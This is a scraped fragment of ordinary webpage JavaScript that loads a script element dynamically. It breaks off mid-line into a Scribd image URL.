if (window.location.protocol == 'https:' && src.indexOf('http:') == 0)
return;
var script = document.createElement("script");
script.src = src;
script.characterSet = "utf-8";
script.type = "text/javascript";
script.setAttribute('jsid', 'js36');
if (typeof(scriptId) !==](https://imgv2-2-f.scribdassets.com/img/document/186398087/149x198/07a7dc2367/1385155918?v=1)